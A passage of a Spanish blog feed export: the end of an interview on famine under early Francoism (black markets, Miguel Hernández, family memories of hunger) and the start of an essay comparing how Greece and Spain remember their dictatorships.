que había montado. Los \nalcaldes, los falangistas, todo el mundo está comprado, de arriba abajo.\n Y todo el mundo apoya el régimen de Franco, que reparte el botín y les \npermite que hagan su agosto.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAmartya Sen ya lo demostró hace tiempo estudiando la hambruna \nbengalí: el problema de la hambruna no es que no haya comida; es que la \nhay, pero la gente no puede acceder a ella. En España, la inflación era \ntan grande, los precios del mercado negro eran tan altos, que mucha \ngente no podía acceder a alimentos que sí había. Con un jornal de \njornalero de seis pesetas al día, alimentar a tu familia era complicado \nsi el pan oficial valía dos pesetas, pero ni siquiera lo encontrabas, y \nlo tenías que comprar de estraperlo a cuatro o cinco veces más el precio\n original. Imagínate lo que era eso. Mucha gente se murió de hambre \nporque no podía pagar esos precios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: #f3f3f3; color: #666666;\"\u003ETener a la gente hambrienta también servía para aplacar el \ndescontento. Las autoridades franquistas de Álava llegaron a decir \nliteralmente:\u0026nbsp;“Si estos desgraciados comieran, el \nnúmero de protestas aumentaría, pero de momento los estómagos vacíos \nmantienen a la gente callada”. Los hambrientos pueden hacer una \nrevolución; los famélicos, no.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELo dice al final de sus memorias un preso republicano al que cito en \nel libro, Eduardo de Guzmán. El pasó por el campo de Los Almendros, en \nAlicante, después de haber pasado por el de Albatera. Era un periodista \nanarquista, muy formado, muy consciente políticamente. Reflexiona que el\n hambre deshumaniza, convierte a las personas en bestias, y dice: la \nrevolución de los hambrientos se acaba en la panadería de la esquina. \nDemoledor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUna cosa que yo quería con el libro también era tirar abajo los muros\n de las cárceles y los campos de concentración. Esa gente sufrió la \nhambruna especialmente. El caso de Miguel Hernández es especialmente \nsignificativo. A mí me llamó mucho la atención cómo la represión, la \nviolencia física, se cruzaba con el hambre. También lo cuento ahí: \ncuando Miguel Hernández –una víctima más de la hambruna, que al estar \ndebilitado primero tiene tifus y luego la tuberculosis que lo mata; \ntodas las caras de la hambruna pasan por este hombre cuya hambre se \nreflejó también en su poesía–, cuando Miguel Hernández, digo, muere, su \nfamilia no lo puede velar. Lo llevan al cementerio, pero no lo pueden \nvelar, porque en el cementerio, en 1942, todavía estaban fusilando \ngente. Las dos violencias coinciden en el tiempo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E«El caso de Miguel Hernández es especialmente significativo. A mí me llamó mucho la atención cómo la represión, la violencia física, se cruzaba con el hambre».\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"background-color: #f3f3f3; color: #666666;\"\u003EYo no sabía, y lo he leído en tu libro, que a Miguel \nHernández el régimen le ofreció muchas veces una reducción de condena o \nincluso ser liberado si escribía poemas a favor del franquismo. El \nrégimen no quería otro García Lorca, otro mártir, y pensaba que incluso \npodía aprovechar el talento de este otro poeta a su favor. Miguel \nHernández siempre dijo que no. En su hambre mandaba él.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESí. Es una cosa que, ¡fuf!, pone los pelos de punta. Los momentos más\n especiales para mí al escribir este libro fueron esos; descubrir todo \neso. Cómo empezaron a visitarlo amigos como Cossío o Almarcha, que \nincluso al borde de la muerte le ofrecieron ser trasladado al sanatorio \nde tuberculosos, y cómo él se mantuvo en sus trece, con esa integridad. \nEs otro caso en el que ves que lo que pasaba con esta gente era una \ndecisión completamente deliberada.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: #f3f3f3; color: #666666;\"\u003EOtro de los mitos del franquismo sobre el hambre que \ndesacreditas es el de la “herencia recibida” de “los rojos”. La \ndestrucción causada por la guerra –una guerra que, en todo caso, no \nempezaron\u0026nbsp;\u003Cem\u003Elos rojos\u003C\/em\u003E– no fue tanta como se cree.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo, no fue tanta. Eso requeriría solo un libro. Yo he bebido del \ntrabajo de muchísimos historiadores; no me lo estoy inventando. Ya se ha\n demostrado que tanto la industria, como la agricultura, como incluso la\n marina mercante, no sufrieron tanto. Cuando cae el Frente Norte, los \nrepublicanos no destruyen la industria del País Vasco y Asturias, ni los\n franquistas la han bombardeado. Lo mismo pasa en Cataluña: cuando se \nvan los republicanos, no destruyen tejido industrial. Por lo tanto, esa \nno es una explicación del hambre.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn cuanto a la agricultura, el bando franquista no pasó hambre. De \nhecho, hay muchas provincias que fueron las más castigadas por el hambre\n –Cádiz, Huelva, las extremeñas…– que durante la guerra estuvieron en \nmanos franquistas. Así que no es razonable echarle la culpa a los \nrepublicanos. La destrucción afectó sobre todo a la vivienda, y los que \nmás la pagaron fueron las clases bajas, claro.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELo que yo digo es que la guerra no puede ser obviada, pero que el \nfactor principal es posbélico. Son esos hombres y mujeres que se van al \nexilio, que son castigados, que acaban en campos de concentración y \ncárceles, etcétera, etcétera, y que dejan de producir, por ejemplo. \nTambién hay otra cosa: el bando republicano sí pasó hambre, sobre todo \ndesde el año 38. No hubo hambruna, pero sí hambre, y eso preparó los \ncuerpos para que, cuando la hambruna llegara, fueran más vulnerables. La\n guerra es importante para explicar la hambruna, pero con la guerra solo\n no se explica todo lo sucedido durante más de una década, en un país \ncuya economía no levanta cabeza. Si lo comparas con otros países, ves \nque en Francia y Alemania, después de la segunda guerra mundial –que sí \nlo arrasó todo–, la industria ya funciona a pleno rendimiento al segundo\n año.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"background-color: #f3f3f3; color: #666666;\"\u003EEl libro también está lleno de historias personales, extraída\n de esa memoria oral que guardó el recuerdo de aquella hambruna \nsilenciada. Todos –al menos todos los que tenemos un árbol genealógico \npoblado de pobres y vencidos– hemos escuchado alguna de esas historias. \nEn mi familia se cuenta que mi bisabuela compraba un pan para sus cinco \nhijos, se lo daba y solo comía lo que ellos dejaban: si eran nada más \nque unas pocas migas, esas pocas migas era lo que comía. Y que un día \nuno de los niños se comió un pan entero que encontró desatendido, y \naunque había dejado sin comer a sus padres y sus hermanos, su madre no \nfue capaz de reñirle. Venimos de ahí.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsa memoria ha estado flotando en distintas generaciones. Lo ves en \nla literatura, el cine, las novelas, la poesía… Y también en todos esos \ntestimonios. Yo he entrevistado como a veinte personas, y cuentan cómo \nel hambre se convirtió en algo esencial, y cómo las mujeres fueron \nclaves para sacar a la familia adelante y conseguir suficiente para \ncomer. Todos aquellos platos imposibles, inventados, todas esas maneras \nde llamar de una forma normal a algo que no era normal, para poder \ncomérselo. Los derivados, los animales que no formaban parte de la dieta\n y de repente tuvieron que formar parte.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: #f3f3f3; color: #666666; font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E«Dar gato por liebre» es una expresión que viene de esa época.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEso es. Y mira, aquí ves también dos cosas. La historia siempre es \ncompleja. Ves cómo las sociedades, a veces, saltan por los aires; cómo \nel hambre deshumaniza y cómo a veces hay incluso robos dentro de la \npropia familia, o entre amigos. La situación tuvo que ser extrema. Pero \ntambién surge la solidaridad. Escuché muchas historias de padres que \ncomían después de los hijos, o lo contrario: el padre era el primero que\n comía, porque era el que traía el salario y tenía que estar fuerte, y \nlos demás se repartían lo que quedaba.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas madres siempre se sacrificaban: ese es un patrón constante, lo \nves una y otra vez. O los presos: encontré un caso de unos presos padre e\n hijo, que el padre renunció a comer en favor del hijo, porque no había \nsuficiente, y cuando el padre se debilitó y el hijo quiso hacerlo al \nrevés, renunciar a comer él para que comiera el padre, ya no pudo, \nporque la situación del padre había degenerado ya demasiado, y se murió.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETodas esas cosas son alucinantes y demuestran que también hay \nsolidaridad. Entre familiares o dentro de las comunidades; la gente que \npasaba por las casas a pedir comida y se la daban, o la gente que \ncompartía o que fiaba para que se pudiese comer. Esas historias de \nsuperación personal y comunitaria merecían ser contadas. Muchos \nespañoles estuvieron a la altura, y si no lo hubieran estado, habría \nhabido muchas más víctimas. Esa historia que me cuentas encaja como un \nguante en todo esto.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"background-color: #f3f3f3; color: #666666;\"\u003ELa hambruna se acabó. Pero dejó una estela. Siempre he \npensado que, detrás de ese mito popular entrañable de la abuela que te \natiborra de comida, que a todos nos arranca una sonrisa, había algo muy \nsiniestro. Esa abuela pasó hambre y se le quedó para siempre, grabada en\n la cabeza, la idea de que, cuando se puede comer, tienes que comer todo\n lo que puedas, porque nunca sabes si mañana podrás.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs que es curioso, ¿no? Siempre hemos tenido ese latiguillo, y en el \nfondo pensábamos “qué pesada la abuela”. No nos dábamos cuenta de lo que\n había detrás, que era un sufrimiento y una superación y en el fondo un \namor a nosotros. Yo recuerdo a mi madre llenando la despensa con cosas \nque no necesitaba. O el gesto este que rescata Almudena Grandes en una \nnovelilla que se llama\u0026nbsp;\u003Cem\u003ELos besos en el pan,\u0026nbsp;\u003C\/em\u003Eque yo compré \nesperando algo sobre la posguerra, pero que en realidad son historias de\n la crisis de 2007. La introducción es una auténtica maravilla y cuenta \nlo de los besos en el pan cuando se caía al suelo. Mi abuela lo hacía. \nLo cogía del suelo, le daba un beso y te lo daba, como diciendo: “Ya \nestá bendecido”. No se podía tirar absolutamente nada.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/catalunyaplural.cat\/es\/el-franquismo-hizo-con-el-hambre-lo-mismo-que-netanyahu-en-gaza\/\" target=\"_blank\"\u003Ecatalunyaplural.cat\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/749296905752399582\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/749296905752399582?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/749296905752399582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/749296905752399582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/el-franquismo-hizo-con-el-hambre-lo.html","title":"“El franquismo hizo con el hambre lo mismo que Netanyahu en Gaza”"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD6jRcEarNyZC1DNBSy04UBqDir40-2cbzSokKGVktUTEl81RZWeMtWPXufJhjEgJabpXxlIhg5B4pkrcXpGYZngxSHnlwyyxOjsTBQyDHTIa_Da4SxhLn9-p9v3yp13vivK3YzME5FVONlvV9f9DJz9HFBIQEGPwr4ohHMTcdDEn7l37plFtH7xXTqwMd\/s72-c\/El%20franquismo%20hizo%20con%20el%20hambre%20lo%20mismo%20que%20Netanyahu%20en%20Gaza.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6905610886123287963"},"published":{"$t":"2025-09-26T07:30:00.040+02:00"},"updated":{"$t":"2025-09-26T07:30:00.117+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"genocidio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pensamiento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"solidaridad"}],"title":{"type":"text","$t":"50 años de España en libertad (III). Dictaduras y memoria: lo que Grecia recuerda, lo que España está por recordar "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: right;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCPpuh0wJWZcsD1UBC5VWpW7lHgfUUXhG3Xc9yFMzgIQP7Rx9NCNPyu-Oyv_8iLtFJqDLpFkhZENfPHES2Mh4CLYmj47FaR4rs3iIyGiQFwngP1Ky6SNjVfbTy2Zdq2QD-XNq13omMnCkeC5GN7DxEtZMJ7nH1JLwRp_c9Au4SbzaUl-T8DNIkcurUm0O7\/s1920\/50%20a%C3%B1os%20de%20Espa%C3%B1a%20en%20libertad%20(III).%20Dictaduras%20y%20memoria_%20lo%20que%20Grecia%20recuerda,%20lo%20que%20Espa%C3%B1a%20est%C3%A1%20por%20recordar.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCPpuh0wJWZcsD1UBC5VWpW7lHgfUUXhG3Xc9yFMzgIQP7Rx9NCNPyu-Oyv_8iLtFJqDLpFkhZENfPHES2Mh4CLYmj47FaR4rs3iIyGiQFwngP1Ky6SNjVfbTy2Zdq2QD-XNq13omMnCkeC5GN7DxEtZMJ7nH1JLwRp_c9Au4SbzaUl-T8DNIkcurUm0O7\/s320\/50%20a%C3%B1os%20de%20Espa%C3%B1a%20en%20libertad%20(III).%20Dictaduras%20y%20memoria_%20lo%20que%20Grecia%20recuerda,%20lo%20que%20Espa%C3%B1a%20est%C3%A1%20por%20recordar.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E50 años de España en libertad (III). Dictaduras y memoria: lo que Grecia recuerda, lo que España está por recordar \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EEl silencio no detiene la ocupación y el genocidio de Gaza\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EKostis Kornetis\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl pasado 24 de julio, Grecia conmemoró 51 años desde el fin de la \ndictadura de los coroneles (1967–1974) y el inicio de su transición a la\n democracia. Aquel día de 1974 no solo marcó el retorno a un régimen \nparlamentario, sino también el comienzo de un complejo proceso de \nreconstrucción institucional, social y simbólica en un país \nprofundamente herido. Grecia, tras Portugal, fue el primer país del sur \nde Europa que dejó atrás una dictadura en el último tercio del siglo XX,\n anticipando la transición española (1975–78).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa dictadura griega de 1967–1974, también conocida como la dictadura \nde los coroneles, representó una ruptura radical con la tradición \npolítica de Grecia. En un contexto de creciente polarización y temores a\n la expansión del comunismo en el país, casi veinte años después de la \nderrota comunista en la guerra civil griega (1946-49) un grupo de \noficiales del ejército, bajo el liderazgo de Georgios Papadopoulos, dio \nun golpe de Estado que suspendió la frágil democracia y estableció un \nrégimen autoritario. Esta dictadura se insertó en un patrón más amplio \nde regímenes autoritarios en el sur de Europa, que compartían un fuerte \nanticomunismo, militarismo y nacionalismo. Sin embargo, en comparación \ncon España y Portugal, la dictadura griega fue relativamente breve y \ntuvo una caída abrupta, impulsada en gran parte por la crisis de Chipre \nen 1974, que desató una serie de eventos que culminaron en la \nrestauración de la democracia. Tras apoyar inicialmente el golpe de los \ncoroneles, el rey Constantino II huyó del país luego de un contragolpe \nfallido y mal organizado, y Grecia (convertida en república por un \nreferéndum de dudosa validez en 1973) abolió definitivamente la \nmonarquía mediante el plebiscito democrático de diciembre de 1974.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl 24 de julio de 1974 marcó la restauración institucional de la \ndemocracia en Grecia tras la caída de la dictadura de los coroneles bajo\n el liderazgo del viejo político conservador Konstantinos Karamanlis, \nuna fecha celebrada oficialmente como el regreso a un régimen \nparlamentario y la estabilidad política. Sin embargo, esta fecha \ninstitucionalizada, aunque fundamental para la reconstrucción del país, \nrepresenta más la victoria de las élites políticas que el reflejo de la \nlucha popular. En contraste, el 17 de noviembre, día del levantamiento \nestudiantil en el Politécnico de Atenas en 1973, se ha convertido en un \nsímbolo de la resistencia desde abajo, una memoria popular que conmemora\n la valentía de los jóvenes y la sociedad civil que se levantaron contra\n la dictadura. Mientras el 24 de julio celebra la transición política \ndesde las instituciones, el 17 de noviembre refleja la lucha y \nsacrificio del pueblo por la democracia, ofreciendo una visión \nalternativa de la ruptura con el autoritarismo.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure aria-describedby=\"caption-attachment-45278\" class=\"wp-caption\" id=\"attachment_45278\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-rel=\"lightbox-image-0\" data-rl_caption=\"\" data-rl_title=\"\" href=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2025\/08\/aniersario-de-la-politecnbica.jpg?quality=89\u0026amp;ssl=1\" title=\"\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-recalc-dims=\"1\" height=\"450\" src=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2025\/08\/aniersario-de-la-politecnbica.jpg?resize=696%2C450\u0026amp;quality=89\u0026amp;ssl=1\" width=\"696\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-45278\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n primera conmemoración de la sublevación de la Escuela Politécnica, el \n17 de noviembre\u0026nbsp; de 1974 © ASKI\/Metapolitefsi.com (1974-1989).\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-45278\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDe hecho, algunos argumentan que el verdadero “superego” de la \ntransición griega no reside en el 24 de julio, sino en el 17 de \nnoviembre. La fecha del Politécnico se ha consolidado como un \nrecordatorio constante de que la democracia no fue solo el resultado de \nun proceso institucional desde arriba, sino también una conquista \npopular obtenida por la resistencia de la sociedad civil. Este contraste\n entre ambas fechas refleja las tensiones de la memoria colectiva \ngriega, donde, a pesar del simbolismo oficial del 24 de julio, el 17 de \nnoviembre sigue siendo una fecha crucial para la memoria democrática, \npues encarna el espíritu de lucha y de superación popular frente al \nautoritarismo. En este sentido, uno de los logros más destacados de \nGrecia fue la institucionalización del levantamiento estudiantil en el \nPolitécnico de Atenas el 17 de noviembre 1973 como fiesta nacional, un \ndía para recordar la resistencia estudiantil y la lucha por la \ndemocracia. Los rituales de conmemoración, como las ceremonias del \nPolitécnico, no solo sirvieron para honrar a los muertos, sino también \npara fortalecer la identidad democrática de la nación.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA pesar de que Grecia, España y Portugal compartieron experiencias \nautoritarias, los modos en que han abordado su pasado reciente difieren \nnotablemente. En el caso griego, la ruptura con el régimen de los \ncoroneles fue explícita y simbólicamente marcada desde el primer \nmomento. La dictadura fue ampliamente condenada y la resistencia contra \nella reconocida como fuente de legitimidad democrática. Se \ninstitucionalizó la memoria de la represión y del activismo juvenil; los\n centros de tortura como el EAT-ESA fueron transformados en espacios de \nmemoria; los responsables de violaciones de derechos humanos fueron \njuzgados; y la sociedad civil encontró en la cultura, la educación y los\n rituales públicos mecanismos para procesar ese pasado doloroso.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAhora bien, esa memoria también ha sido, inevitablemente, selectiva. \nSe ha centrado en ciertos hitos heroicos, mientras otros aspectos —como \nla naturaleza ideológica del régimen, su relación con el populismo o su \npapel en la crisis de Chipre— han quedado menos explorados. Sin embargo,\n esa elaboración parcial de la memoria no impidió una asimilación social\n amplia del carácter ilegítimo del régimen. La dictadura griega ha sido y\n sigue siendo un punto de referencia fundamental en la formación de la \ncultura democrática del país.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure aria-describedby=\"caption-attachment-45279\" class=\"wp-caption\" id=\"attachment_45279\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-rel=\"lightbox-image-1\" data-rl_caption=\"\" data-rl_title=\"\" href=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2025\/08\/juicio-a-la-junta.jpg?quality=89\u0026amp;ssl=1\" title=\"\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-recalc-dims=\"1\" height=\"517\" src=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2025\/08\/juicio-a-la-junta.jpg?resize=696%2C517\u0026amp;quality=89\u0026amp;ssl=1\" width=\"696\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-45279\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EGeorgios\n Papadopoulos. Nikolaos Makarezos, Stylian Patakos y\u0026nbsp; Grigorios \nSpandidakis, en el banquillo de los acusados tras la caída de la \ndictadura (foto: Fine Art America)\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-45279\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn el caso español, el proceso de transición fue distinto, marcado \npor una lógica de reforma desde dentro del propio aparato del Estado y \npor una voluntad explícita de evitar el enfrentamiento sobre el pasado \nreciente. La Ley de Amnistía de 1977 permitió la liberación de los \npresos políticos, pero también bloqueó durante décadas la posibilidad de\n procesar penalmente los crímenes del franquismo. La justicia \ntransicional, que en Grecia fue limitada pero real, en España quedó \npostergada.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDurante mucho tiempo, este enfoque fue entendido como necesario para \ngarantizar la estabilidad democrática. Sin embargo, a partir de los años\n 2000, la demanda de memoria emergió con fuerza desde la sociedad civil,\n impulsando debates legislativos, investigaciones académicas y políticas\n públicas. La actual agenda institucional de memoria democrática —a la \nque tengo el honor de contribuir desde el Comisionado \u003Cem\u003EEspaña en Libertad\u003C\/em\u003E—\n constituye un esfuerzo valioso y ambicioso para recuperar ese tiempo \nperdido. La exhumación del dictador del Valle de los Caídos, las nuevas \nmedidas de reconocimiento a las víctimas, la señalización de espacios de\n represión y la promoción de la educación en valores democráticos son \nseñales de un cambio de época.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo se trata de comparar procesos distintos con vara de superioridad. \nCada país ha recorrido su propio camino condicionado por su historia, su\n cultura política y sus correlaciones de fuerzas. Pero sí es posible —y \ndeseable— fomentar un diálogo entre experiencias. En Grecia, la memoria \nde la dictadura no solo se construyó internamente, sino que también fue \nrespaldada por un fuerte componente internacionalista. Durante la \ndictadura, Grecia fue expulsada del Consejo de Europa en 1969 debido al \nuso sistemático de la tortura por parte del régimen de los coroneles. \nEste fue un escándalo internacional que alimentó la solidaridad de \nmovimientos de derechos humanos y fortaleció la idea de que la lucha por\n la democracia en Grecia no solo era una cuestión interna, sino un \nasunto de interés global. Sin embargo, estos aspectos de la memoria \ninternacional a menudo son poco conocidos dentro del mismo país, a pesar\n de que constituyen una rica herencia para las generaciones jóvenes que \nbuscan comprender el papel de los derechos humanos en el orden europeo. \nEsa historia de denuncia y solidaridad internacional constituye un \nlegado valioso para las generaciones jóvenes que buscan comprender el \npapel de los derechos humanos en el orden europeo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv 